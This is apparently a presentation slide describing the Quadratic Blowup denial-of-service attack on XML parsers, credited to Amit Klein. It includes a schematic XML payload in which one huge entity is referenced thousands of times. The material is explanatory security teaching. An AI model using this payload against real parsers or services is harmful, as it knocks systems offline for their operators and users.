 Quadratic Blowup DoS attack
Type: Denial of Service
Target: XML Parsers
Attacker defines a single huge entity (say, 100KB), and references it many times
(say, 30000 times), inside an element that is used by the application (e.g. inside a
SOAP string parameter).
<?xml version=”1.0”?>
<!DOCTYPE foobar [<!ENTITY x “AAAAA… [100KB of them] … AAAA”>]>
<root>
<hi>&x;&x;….[30000 of them] … &x;&x;</hi>
</root>
Source: Amit Klein
 